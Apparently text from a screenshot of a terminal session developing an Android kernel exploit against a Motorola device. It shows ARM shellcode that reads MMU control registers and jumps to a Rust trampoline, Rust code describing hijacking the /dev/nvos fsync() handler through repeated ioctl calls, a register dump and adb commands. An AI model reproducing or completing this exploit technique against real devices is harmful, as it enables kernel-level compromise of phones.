 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower/snapshot_1605587272
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
39 // Get TTBR1
40 mrc p15, 0, r0, c2, c0, 1
41 str r0, registers + 0x44
42
43 // Get TTBCR
44 mrc p15, 0, r0, c2, c0, 2
45 str r0, registers + 0x48
46
47 // Get SCTLR
48 mrc p15, 0, r0, c1, c0, 0
49 str r0, registers + 0x4c
50
51 // Get DACR
52 mrc p15, 0, r0, c3, c0, 0
53 str r0, registers + 0x50
54
55 push {lr}
56
57 // Branch into the Rust trampoline code
58 ldr r0, fixed_data
59 blx r0
60
61 cpsie if
62
63 // Return back
64 pop {pc}
65
shellcode.S 47,13-16 Bot
1 #![feature(asm)]
2
3 use std::fs::File;
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 21;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
src/main.rs 1,1 Top
0x7fffffff,
0xbec11ff4,
0xe55d7f54,
0xe55d7f20,
0xe55d7f20,
0xc016bc94,
0x180098,
0x255dc04a,
0x2985404a,
0x0,
0x10c53c7d,
0x15,
]
pleb@gamey ~/android/motorola/thrower $ ls^C
pleb@gamey ~/android/motorola/thrower $ adb pull /data/local/tmp/snapshot.falkcore .
/data/local/tmp/snapshot.falkcore: 1 file...d. 2.3 MB/s (336400468 bytes in 139.906s
pleb@gamey ~/android/motorola/thrower $ ls
Cargo.lock kallsyms shellcode.o src thrower_stripped
Cargo.toml Makefile shellcode.S target
fill_pattern.bin shellcode.bin snapshot.falkcore thrower
pleb@gamey ~/android/motorola/thrower $ mkdir snapshot_`date`
pleb@gamey ~/android/motorola/thrower $ ls
08:27:01 Cargo.toml Nov shellcode.o src
16 fill_pattern.bin PM shellcode.S target
2020 kallsyms PST snapshot.falkcore thrower
Cargo.lock Makefile shellcode.bin snapshot_Mon thrower_stripped